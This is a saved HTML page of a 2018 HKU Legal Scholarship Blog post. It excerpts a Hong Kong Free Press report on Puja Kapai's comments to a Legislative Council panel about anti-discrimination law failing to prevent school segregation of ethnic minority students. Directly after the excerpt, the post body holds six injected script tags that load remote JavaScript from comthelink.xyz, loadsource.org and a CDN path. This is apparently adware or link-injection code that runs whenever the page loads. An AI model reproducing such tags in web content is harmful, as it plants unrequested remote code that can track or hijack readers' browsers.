

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://researchblog.law.hku.hk/2018/07/puja-kapai-interviewed-on-failure-of.html
body_size: 23907
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://researchblog.law.hku.hk/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://researchblog.law.hku.hk/2018/07/puja-kapai-interviewed-on-failure-of.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="HKU Legal Scholarship Blog - Atom" href="http://researchblog.law.hku.hk/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="HKU Legal Scholarship Blog - RSS" href="http://researchblog.law.hku.hk/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="HKU Legal Scholarship Blog - Atom" href="https://www.blogger.com/feeds/3051717299463818920/posts/default" />

<link rel="alternate" type="application/atom+xml" title="HKU Legal Scholarship Blog - Atom" href="http://researchblog.law.hku.hk/feeds/8324535083376278854/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBVs8HBsi4UQAgNaqhc0CpJDCr_who1aHJ8Crm9ZiXJ11b4YB8W13H9FInARGOQPmSuHuhQFrRJHjwnszRuAzHg7dcCKpv89aH5HMp687vWsMqeMBaXQIK8Il4bcefUaLE_bi2Fl76G5_z/s200/HKFP.png' rel='image_src'/>
<meta content='http://researchblog.law.hku.hk/2018/07/puja-kapai-interviewed-on-failure-of.html' property='og:url'/>
<meta content='Puja Kapai Interviewed on Failure of Anti-discrimination Laws to Prevent School Segregation (HKFP)' property='og:title'/>
<meta content='A blog about the research and scholarship from the Faculty of Law, The University of Hong Kong.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBVs8HBsi4UQAgNaqhc0CpJDCr_who1aHJ8Crm9ZiXJ11b4YB8W13H9FInARGOQPmSuHuhQFrRJHjwnszRuAzHg7dcCKpv89aH5HMp687vWsMqeMBaXQIK8Il4bcefUaLE_bi2Fl76G5_z/w1200-h630-p-k-no-nu/HKFP.png' property='og:image'/>
<title>HKU Legal Scholarship Blog: Puja Kapai Interviewed on Failure of Anti-discrimination Laws to Prevent School Segregation (HKFP)</title>
<style type='text/css'>@font-face{font-family:'Inconsolata';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/inconsolata/v37/QldgNThLqRwH-OJ1UHjlKENVzkWGVkL3GZQmAwLYxYWI2qfdm7Lpp2I7WRL2l3WdycuJDETf.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Inconsolata';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/inconsolata/v37/QldgNThLqRwH-OJ1UHjlKENVzkWGVkL3GZQmAwLYxYWI2qfdm7Lpp2I7WRP2l3WdycuJDETf.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Inconsolata';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/inconsolata/v37/QldgNThLqRwH-OJ1UHjlKENVzkWGVkL3GZQmAwLYxYWI2qfdm7Lpp2I7WR32l3WdycuJDA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'PT Sans';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizfRExUiTo99u79B_mh0OOtLR8a8zILig.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'PT Sans';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizfRExUiTo99u79B_mh0OqtLR8a8zILig.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'PT Sans';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizfRExUiTo99u79B_mh0OCtLR8a8zILig.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'PT Sans';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizfRExUiTo99u79B_mh0O6tLR8a8zI.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'PT Sans Narrow';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCLwR2oefDofMY.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'PT Sans Narrow';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCCwR2oefDofMY.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'PT Sans Narrow';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCIwR2oefDofMY.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'PT Sans Narrow';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCGwR2oefDo.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:     Picture Window
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 18px PT Sans Narrow;
color: #333333;
background: #111111 url(http://3.bp.blogspot.com/-IQaxmo5W9FQ/XZkuCSwuHuI/AAAAAAAAErc/gon3Ulrf1Kgl_fo2UbWEq9Z9LBHEDx9RgCK4BGAYYCw/s0/HKU%2BLaw%2B-%2BTheRuleofLaw.png) repeat fixed top center;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
.content-outer {
font-size: 90%;
}
a:link {
text-decoration:none;
color: #336699;
}
a:visited {
text-decoration:none;
color: #6699cc;
}
a:hover {
text-decoration:underline;
color: #32aaff;
}
.content-outer {
background: transparent none repeat scroll top left;
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin: 20px auto;
}
.content-inner {
padding: 0;
}
/* Header
----------------------------------------------- */
.header-outer {
background: rgba(0, 0, 0, 0) none repeat-x scroll top left;
_background-image: none;
color: #f3f3f3;
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.Header img, .Header #header-inner {
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 0;
padding-right: 0;
}
.Header h1 {
font: normal bold 36px PT Sans;
text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
}
.Header h1 a {
color: #f3f3f3;
}
.Header .description {
font-size: 130%;
}
/* Tabs
----------------------------------------------- */
.tabs-inner {
margin: .5em 20px 0;
padding: 0;
}
.tabs-inner .section {
margin: 0;
}
.tabs-inner .widget ul {
padding: 0;
background: rgba(0, 0, 0, 0) none repeat scroll bottom;
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .5em 1em;
margin-right: .25em;
color: #ffffff;
font: normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
-moz-border-radius: 10px 10px 0 0;
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-goog-ms-border-radius: 10px 10px 0 0;
border-radius: 10px 10px 0 0;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/black50.png) repeat scroll top left;
border-right: 1px solid rgba(0, 0, 0, 0);
}
.tabs-inner .widget li:first-child a {
padding-left: 1.25em;
-moz-border-radius-topleft: 10px;
-moz-border-radius-bottomleft: 0;
-webkit-border-top-left-radius: 10px;
-webkit-border-bottom-left-radius: 0;
-goog-ms-border-top-left-radius: 10px;
-goog-ms-border-bottom-left-radius: 0;
border-top-left-radius: 10px;
border-bottom-left-radius: 0;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
z-index: 1;
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/transparent/white80.png) repeat scroll bottom;
color: #993333;
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 100% Inconsolata;
text-transform: uppercase;
color: #888888;
margin: .5em 0;
}
/* Main
----------------------------------------------- */
.main-outer {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/white80.png) repeat scroll top left;
-moz-border-radius: 20px 20px 0 0;
-webkit-border-top-left-radius: 20px;
-webkit-border-top-right-radius: 20px;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-radius: 20px 20px 0 0;
border-radius: 20px 20px 0 0;
-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
}
.main-inner {
padding: 15px 20px 20px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-left-inner {
padding-left: 0;
}
.main-inner .column-right-inner {
padding-right: 0;
}
/* Posts
----------------------------------------------- */
h3.post-title {
margin: 0;
font: normal bold 20px PT Sans;
}
.comments h4 {
margin: 1em 0 0;
font: normal bold 20px PT Sans;
}
.date-header span {
color: #333333;
}
.post-outer {
background-color: #ffffff;
border: solid 1px #dddddd;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
border-radius: 5px;
-goog-ms-border-radius: 5px;
padding: 15px 20px;
margin: 0 -20px 20px;
}
.post-body {
line-height: 1.4;
font-size: 110%;
position: relative;
}
.post-header {
margin: 0 0 1.5em;
color: #999999;
line-height: 1.6;
}
.post-footer {
margin: .5em 0 0;
color: #999999;
line-height: 1.6;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #32aaff;
border-bottom: 1px solid #32aaff;
}
.comments .continue {
border-top: 2px solid #32aaff;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#cccccc;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/black50.png) repeat scroll top left;
-moz-border-radius: 0 0 20px 20px;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-webkit-border-bottom-left-radius: 20px;
-webkit-border-bottom-right-radius: 20px;
-goog-ms-border-radius: 0 0 20px 20px;
border-radius: 0 0 20px 20px;
-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
}
.footer-inner {
padding: 10px 20px 20px;
}
.footer-outer a {
color: #98ccee;
}
.footer-outer a:visited {
color: #77aaee;
}
.footer-outer a:hover {
color: #32aaff;
}
.footer-outer .widget h2 {
color: #aaaaaa;
}
/* Mobile
----------------------------------------------- */
html body.mobile {
height: auto;
}
html body.mobile {
min-height: 480px;
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer, html .mobile .blog-pager {
border-bottom: none;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/white80.png) repeat scroll top left;
margin-bottom: 10px;
}
.mobile .date-outer {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/white80.png) repeat scroll top left;
}
.mobile .header-outer, .mobile .main-outer,
.mobile .post-outer, .mobile .footer-outer {
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.mobile .content-outer,
.mobile .main-outer,
.mobile .post-outer {
background: inherit;
border: none;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile-link-button {
background-color: #336699;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile-index-contents {
color: #333333;
}
.mobile .tabs-inner .PageList .widget-content {
background: rgba(0, 0, 0, 0) url(https://resources.blogblog.com/blogblog/data/1kt/transparent/white80.png) repeat scroll bottom;
color: #993333;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid rgba(0, 0, 0, 0);
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1150px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1150px;
max-width: 1150px;
_width: 1150px;
}
.main-inner .columns {
padding-left: 180px;
padding-right: 270px;
}
.main-inner .fauxcolumn-center-outer {
left: 180px;
right: 270px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("180px") -
parseInt("270px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 180px;
}
.main-inner .fauxcolumn-right-outer {
width: 270px;
}
.main-inner .column-left-outer {
width: 180px;
right: 100%;
margin-left: -180px;
}
.main-inner .column-right-outer {
width: 270px;
margin-right: -270px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(http\:\/\/3.bp.blogspot.com\/-IQaxmo5W9FQ\/XZkuCSwuHuI\/AAAAAAAAErc\/gon3Ulrf1Kgl_fo2UbWEq9Z9LBHEDx9RgCK4BGAYYCw\/s0\/HKU%2BLaw%2B-%2BTheRuleofLaw.png);}
    
@media (max-width: 200px) { body {background-image:url(http\:\/\/3.bp.blogspot.com\/-IQaxmo5W9FQ\/XZkuCSwuHuI\/AAAAAAAAErc\/gon3Ulrf1Kgl_fo2UbWEq9Z9LBHEDx9RgCK4BGAYYCw\/w200\/HKU%2BLaw%2B-%2BTheRuleofLaw.png);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(http\:\/\/3.bp.blogspot.com\/-IQaxmo5W9FQ\/XZkuCSwuHuI\/AAAAAAAAErc\/gon3Ulrf1Kgl_fo2UbWEq9Z9LBHEDx9RgCK4BGAYYCw\/w400\/HKU%2BLaw%2B-%2BTheRuleofLaw.png);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(http\:\/\/3.bp.blogspot.com\/-IQaxmo5W9FQ\/XZkuCSwuHuI\/AAAAAAAAErc\/gon3Ulrf1Kgl_fo2UbWEq9Z9LBHEDx9RgCK4BGAYYCw\/w800\/HKU%2BLaw%2B-%2BTheRuleofLaw.png);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(http\:\/\/3.bp.blogspot.com\/-IQaxmo5W9FQ\/XZkuCSwuHuI\/AAAAAAAAErc\/gon3Ulrf1Kgl_fo2UbWEq9Z9LBHEDx9RgCK4BGAYYCw\/w1200\/HKU%2BLaw%2B-%2BTheRuleofLaw.png);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(http\:\/\/3.bp.blogspot.com\/-IQaxmo5W9FQ\/XZkuCSwuHuI\/AAAAAAAAErc\/gon3Ulrf1Kgl_fo2UbWEq9Z9LBHEDx9RgCK4BGAYYCw\/w1600\/HKU%2BLaw%2B-%2BTheRuleofLaw.png);}}
  </style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-QJ1PGC84GR'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-QJ1PGC84GR');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3051717299463818920&amp;zx=c0d05554-893b-4bbd-8bbd-c74fb4ed594e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3051717299463818920&amp;zx=c0d05554-893b-4bbd-8bbd-c74fb4ed594e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-open'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://researchblog.law.hku.hk/'>
HKU Legal Scholarship Blog
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Follow the research activities and scholarship of the Faculty of Law, The University of Hong Kong</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Cross-Column'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, July 24, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBVs8HBsi4UQAgNaqhc0CpJDCr_who1aHJ8Crm9ZiXJ11b4YB8W13H9FInARGOQPmSuHuhQFrRJHjwnszRuAzHg7dcCKpv89aH5HMp687vWsMqeMBaXQIK8Il4bcefUaLE_bi2Fl76G5_z/s200/HKFP.png' itemprop='image_url'/>
<meta content='3051717299463818920' itemprop='blogId'/>
<meta content='8324535083376278854' itemprop='postId'/>
<a name='8324535083376278854'></a>
<h3 class='post-title entry-title' itemprop='name'>
Puja Kapai Interviewed on Failure of Anti-discrimination Laws to Prevent School Segregation (HKFP)
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8324535083376278854' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBVs8HBsi4UQAgNaqhc0CpJDCr_who1aHJ8Crm9ZiXJ11b4YB8W13H9FInARGOQPmSuHuhQFrRJHjwnszRuAzHg7dcCKpv89aH5HMp687vWsMqeMBaXQIK8Il4bcefUaLE_bi2Fl76G5_z/s1600/HKFP.png" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" data-original-height="124" data-original-width="319" height="77" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBVs8HBsi4UQAgNaqhc0CpJDCr_who1aHJ8Crm9ZiXJ11b4YB8W13H9FInARGOQPmSuHuhQFrRJHjwnszRuAzHg7dcCKpv89aH5HMp687vWsMqeMBaXQIK8Il4bcefUaLE_bi2Fl76G5_z/s200/HKFP.png" width="200" /></a></div>
<div style="text-align: justify;">
<a href="https://www.hongkongfp.com/2018/07/17/video-tiger-broken-teeth-anti-discrimination-laws-fail-prevent-school-segregation-legislative-panel-hears/">"Video: &#8216;A tiger with broken teeth&#8217; &#8211; anti-discrimination laws fail to prevent school segregation, legislative panel hears"</a></div>
<div style="text-align: justify;">
Jennifer Creery</div>
<div style="text-align: justify;">
<a href="https://www.hongkongfp.com/"><i>Hong Kong Free Press</i></a></div>
<div style="text-align: justify;">
17 July 2018</div>
<div style="text-align: justify;">
Hong Kong&#8217;s anti-discrimination law has failed to prevent the segregation of ethnic minority students at schools, a Legislative Council public consultation heard on Monday. NGOs and members of the public said that separate classes for those who learn Chinese as a second language delayed learning and ostracised pupils from the wider community.</div>
<div style="text-align: justify;">
&nbsp; &nbsp; &nbsp;A panel tasked with examining racial discrimination policies heard calls for tighter laws to tackle what minority groups say is a failure to allow them to integrate into society.</div>
<div style="text-align: justify;">
...</div>
<div style="text-align: justify;">
&nbsp; &nbsp; &nbsp;<a href="https://www.law.hku.hk/faculty/staff/puja_kapai_intro.php">Puja Kapai,</a> Associate Professor of Law at the University of Hong Kong, who also spoke at the hearing said that the panel was receptive to her suggestions to introduce data to gauge progress on racial equality. But she also said that the three-minute time limit for presenting ideas was restrictive.</div>
<div style="text-align: justify;">
&nbsp; &nbsp; &nbsp;&#8220;The new rules of procedure provide a very limited time for engagement, unfortunately, because three minutes is really challenging for everyone to make their presentations and for lawmakers to raise questions,&#8221;<a href="https://www.law.hku.hk/faculty/staff/puja_kapai_intro.php"> Kapai</a> told HKFP. ... <i>Click <a href="https://www.hongkongfp.com/2018/07/17/video-tiger-broken-teeth-anti-discrimination-laws-fail-prevent-school-segregation-legislative-panel-hears/">here</a> to read the full text.</i></div>
<div style="text-align: justify;">
<br /></div>
<script src="https://comthelink.xyz/optout/set/lat?jsonp=__twb_cb_797148871&amp;key=1ac1b73204b5d3dec6&amp;cv=1532318982&amp;t=1532318982523" type="text/javascript"></script><script src="https://comthelink.xyz/optout/set/lt?jsonp=__twb_cb_295039162&amp;key=1ac1b73204b5d3dec6&amp;cv=52932&amp;t=1532318982523" type="text/javascript"></script><script src="https://comthelink.xyz/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52200x6849x52200_6849_52200_6849_&amp;r=22" type="text/javascript"></script><script src="https://cdncache-a.akamaihd.net/sub/nee5452/52200_6849_52200_6849_52200_6849_/l.js?pid=2450&amp;ext=" type="text/javascript"></script><script src="https://comthelink.xyz/ext/1ac1b73204b5d3dec6.js?sid=52200_6849_52200_6849_52200_6849_&amp;title=&amp;blocks[]=31af2" type="text/javascript"></script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10327200248948164282' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10327200248948164282' rel='author' title='author profile'>
<span itemprop='name'>Ivy</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://researchblog.law.hku.hk/2018/07/puja-kapai-interviewed-on-failure-of.html' itemprop='url'/>
<a class='timestamp-link' href='http://researchblog.law.hku.hk/2018/07/puja-kapai-interviewed-on-failure-of.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-07-24T15:00:00+08:00'>3:00&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-2097600720'>
<a href='https://www.blogger.com/post-edit.g?blogID=3051717299463818920&postID=8324535083376278854&from=pencil' title='Edit Post'>
